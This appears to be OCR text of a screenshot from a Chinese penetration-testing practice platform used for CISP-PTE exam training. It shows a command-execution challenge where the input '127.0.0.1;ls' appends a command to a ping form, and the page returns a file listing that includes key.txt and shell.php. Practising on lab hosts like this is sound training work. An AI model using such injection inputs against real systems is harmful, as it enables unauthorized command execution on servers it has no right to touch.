 单点登录 - Telnet 404
挑战 : 安鸾渗透实战平台
CISP-PTE 认证考试
CISP-PTE 认证考试
10.20.30.204/ping.php
DNSLog
不安全 10.20.30.80:1084/vulnerabilities/fu1.php
J
更新
应用 百度一下 10.20.30.10 百度翻译-200种语... ChatGPT 挑战 : 安鸾渗透实... GitHub - knownse... 阿里云-计算，为了... 单点登录 - Telnet... YouTube 驱动列表 Google
基础题目之命令执行
Home
描述
突破它拿KEY
请开始答题
验证主机是否存活
127.0.0.1;ls
提交
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64 time=0.069 ms --- 127.0.0.1 ping statistics --- 1 packets
transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev =
0.069/0.069/0.069/0.000 ms 1.php 666.php cmd.php ee.php footer.php fu1.php
function.php h.php hh.php index.php info.php key.txt nav1.php shell.php tu.php
uuu.php uuu.php